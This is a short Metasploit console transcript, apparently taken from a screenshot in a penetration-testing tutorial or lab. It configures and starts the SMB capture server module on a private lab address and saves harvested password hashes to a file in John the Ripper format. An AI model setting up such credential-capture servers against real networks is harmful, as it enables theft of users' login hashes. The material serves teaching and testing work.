 msf5 > use auxiliary/server/capture/smb
msf5 auxiliary(server/capture/smb) >
msf5 auxiliary(server/capture/smb) > set srvhost 192.168.235.128
srvhost => 192.168.235.128
msf5 auxiliary(server/capture/smb) >
msf5 auxiliary(server/capture/smb) >
msf5 auxiliary(server/capture/smb) >
msf5 auxiliary(server/capture/smb) > set johnpwfile /root/hash
johnpwfile => /root/hash
msf5 auxiliary(server/capture/smb) >
msf5 auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.